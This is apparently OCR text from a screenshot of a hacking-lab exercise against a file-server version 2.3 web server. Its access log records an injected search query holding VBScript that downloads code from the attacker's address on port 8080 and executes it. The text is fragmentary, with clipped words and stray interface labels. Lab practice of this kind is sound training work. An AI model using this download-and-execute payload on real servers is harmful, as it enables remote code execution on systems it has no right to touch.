 Attacker Machine Target Machine
Recycle Bin
Server 2.3 Build 288
80 You are in Easy mode
http://10.0.16.184/ Copy to clipboard
irtual File System Log
12:06:59 PM 10.10.15.2:60762 Requested GET /
12:06:59 PM 10.10.15.2:60772 Requested GET /
12:07:00 PM 10.10.15.2:60774 Requested GET /
12:07:33 PM 10.10.15.2:40799 Requested GET /?search=> On Error Resum
> x.Open "GET","http://10.10.15.2:8080/ufAGP1ds7pWwI",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
12:07:35 PM 10.10.15.2:39309 Requested GET /?search=
File Status Speed Time... Progress
0.0 KB/s
KALI
NETHUNTER
12:11 PM
6/10/2021